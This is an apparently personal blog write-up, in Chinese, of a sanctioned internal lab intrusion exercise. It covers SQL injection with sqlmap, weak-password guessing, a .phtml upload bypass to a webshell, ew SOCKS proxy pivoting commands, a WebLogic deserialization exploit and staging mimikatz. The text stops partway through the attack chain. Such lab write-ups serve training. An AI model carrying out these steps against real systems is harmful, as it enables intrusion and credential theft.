周末看公司内部实验室平台里新出了一个内网渗透的靶场,于是趁周末休息玩了一下。



靶场场景拓扑图:

需要先从mycms靶机开始往企业内部渗透,最终渗透到windows2012和win7这两台机器。

网络结构

本机IP:10.3.1.52



centos:网卡1:10.3.4.12 网卡2:192.168.2.10

windows_weblogic:网卡1:192168.2.100 网卡2:10.10.10.5

window7:10.10.10.15

window2012:10.10.10.10

1.centos靶机渗透

首先看centos靶机



很简洁的页面,四篇文章一个登入。猜测存在漏洞点在注入,上传,弱口令。

先随便注册了个账号 test123 登入发现有了个投稿功能



尝试编辑器上传文件无果,上传提示无写入权限。不过在文件空间里,可以看服务器全部文件





(这是个坑,掉进去就越陷越深)看到网站根目录下有一个sql文件

顺着思路就是-拿数据库文件-登管理员账号-上传文件-getshell

看到管理员账号和普通用户账号,不过加盐加密了。尝试弱口令爆破

账号user123密码user123 账号admin密码admin888

结果发现,管理员登入和普通用户没啥区别。难道这里要考sql注入?



直接上sqlmap

python sqlmap.py -u “http://10.3.4.12/index.php?action=view&mod=detail&id=4“ —batch



还是个dba权限





以为可以直接弹shell了,结果呵呵



以为要通过数据库插入shell。爆破数据库密码



又找到一处任意文件读取

事实证明这处漏洞也没啥用=-=



文件上传getshell

最后发现这里考的是文件上传绕过



在修改头像处可以上传文件

直接上传php文件提示文件名违法,猜测是黑名单限制。

尝试修改后缀为phtml后在上传,上传成功了。





右键图片查看图片路径

菜刀连接小马获取shell

网络和windows_weblogic靶机相通,权限只是apache的 不过边缘业务只是用作当跳板就不去提权了

配置通往192.168.2.*网段的代理环境

把ew上传到服务器上开代理就好了



chmod 777 ew_for_linux64 //给ew可执行权限

./ew_for_linux64 -s ssocksd -l 1034 //在本地开启1034端口进行代理



本地proxifier配置一下代理

添加10.3.4.12:1034



测试一下代理是否正常



配置一下代理规则,让192.168.2.*网段的走代理,其余的不走

此时就可以访问到192.168.2.*网段的资产了



2.wenlogic靶机渗透

知道目标靶机的IP地址为192.168.2.100

直接端口扫描

本以为要考weblogic,结果 就开了四个端口 显示存在ms17-010 直接上msf打

结果证明我想多了 又以为是端口弱口令爆破,结果也不行=-=



后来发现这道题的确是考weblogic ,只是服务器上没启动weblogic 手动上靶机上启动一下



此时可以访问到weblogic了



版本是10.3.6.0 有反序列直接工具打



看网段是和10.10.10.*段互通

此时可以准备打最后两台10网段的靶机了,老样子先建立代理通道

建立通往10.10.10.*的代理通道





利用远程桌面把ew和mimikatz文件上传到服务器上

在远程桌面种选择本地资源,然后勾选你本地磁盘,远程主机就会映射你的磁盘

